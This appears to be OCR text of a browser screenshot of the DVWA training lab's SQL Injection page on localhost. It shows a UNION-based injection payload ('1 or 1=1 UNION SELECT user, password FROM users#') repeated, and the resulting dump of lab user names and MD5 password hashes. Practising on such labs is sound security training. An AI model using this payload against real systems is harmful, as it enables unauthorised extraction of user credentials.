 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Firefox
Vulnerability: SQL Injecti
SQL injection UNION att
127.0.0.1/dvwa/vulnerabilities/sqli/#
Burp
Google
YouTube
1nf053c
Temp
Shell-Storm
CyberChef
OpenVAS
DVWA
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Gordon
Surname: Brown
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Hack
Surname: Me
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Pablo
Surname: Picasso
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Bob
Surname: Smith
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/